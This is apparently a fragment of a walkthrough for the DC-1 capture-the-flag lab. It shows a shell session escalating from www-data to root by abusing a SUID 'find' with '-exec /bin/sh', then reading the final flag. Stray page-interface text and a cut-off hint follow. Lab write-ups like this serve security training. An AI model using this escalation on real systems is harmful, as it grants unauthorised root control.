 www-data@DC-1:/$ find / -name ti_quan -exec "/bin/sh" \;
find / -name ti_quan -exec "/bin/sh" \;
# whoami
whoami
root
# cd \root
cd \root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
flag3
View Edit
Navigation
Add content
Special PERMS will he
what's in the shadow.